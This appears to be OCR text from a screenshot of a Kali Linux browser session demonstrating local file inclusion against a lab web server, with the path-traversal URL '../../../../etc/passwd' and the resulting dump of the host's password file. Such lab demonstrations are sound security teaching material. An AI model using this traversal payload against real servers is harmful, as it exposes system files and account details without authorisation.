 LFI - Mozilla Firefox
LFI
http://192.168.38.86/langua
PHP File type check exampl
http://192.168.38.86/
New Tab
192.168.38.86/language.php?lang=../../../../etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Login - PenTest.WS
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-
pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:
/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false ossec:x:122:127::/var/ossec:/bin/false language
EMC
09:18 PM